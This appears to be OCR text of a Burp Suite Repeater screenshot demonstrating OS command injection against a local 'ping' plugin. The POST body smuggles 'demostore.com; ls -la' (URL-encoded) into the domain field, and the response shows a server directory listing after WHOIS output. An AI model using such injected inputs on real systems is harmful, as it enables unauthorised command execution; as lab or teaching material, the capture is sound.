 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLi × XSS × XXE × RCE × PII × PIIv2 × LFI × LFIv2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
POST /plugins/ping/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://localhost
Connection: close
Referer: http://localhost/plugins/ping/index.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
domain=%64%65%6d%6f%73%74%6f%72%65%2e%63%6f%6d%3b%20%6c%73%20%2d%6c%61&
submit=Run+check%21
Search... 0 matches
Response
Pretty Raw Hex Render \n
155 URL of the ICANN WHOIS Data Problem Reporting System:
HTTPS://ICANN.ORG/WICF
156 >
>> Last update of WHOIS database: 2022-06-20T16:38:31.00Z <<<
157
158 For more information on Whois status codes, please visit
https://icann.org/epp
159
160 DreamHost whois server terms of service:
http://whois.dreamhost.com/
161
162 DreamHost is a global Web hosting and cloud services provider
with over 375,000 customers and 1.2 million blogs, websites and
apps hosted. The company offers a wide spectrum of Web hosting
and cloud services including Shared Hosting, Virtual Private
Servers (VPS), Dedicated Server Hosting, Domain Name
Registration, the cloud storage service, DreamObjects, and the
cloud computing service DreamCompute. Please visit
http://DreamHost.com for more information.
163 total 24
164 drwxr-xr-x 5 root root 4096 Jun 19 20:10 .
165 drwxr-xr-x 11 root root 4096 Jun 19 20:10 ..
166 drwxr-xr-x 2 root root 4096 Jun 19 20:10 css
167 -rwxr-xr-x 1 root root 1955 Jun 19 20:08 index.php
168 drwxr-xr-x 2 root root 4096 Jun 19 20:10 js
169 drwxr-xr-x 7 root root 4096 Jun 19 20:10 vendor
170
171 </div>
172
173 </div>
174
175 </body>
176 </html>
177
Search... 0 matches
Inspector
Selection 63
Selected text
%64%65%6d%6f%73%74%6f%72%65%2e%
3%6f%6d%3b%20%6c%73%20%2d%6c%61
Decoded from: URL encoding
demostore.com; ls -la
Cancel Apply chang
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 7
one 7,573 bytes | 1,732